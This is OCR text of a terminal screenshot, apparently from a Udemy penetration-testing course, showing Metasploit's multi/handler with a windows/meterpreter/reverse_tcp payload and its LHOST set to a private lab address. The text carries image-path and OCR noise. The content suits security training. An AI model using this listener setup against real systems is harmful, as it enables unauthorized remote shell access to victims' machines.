 1 2 3 4 2 17:57
root@kali: ~
File Actions Edit View Help
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set lhost 192.168.1.129
lhost => 192.168.1.129
msf6 exploit(multi/handler) >
ûdemy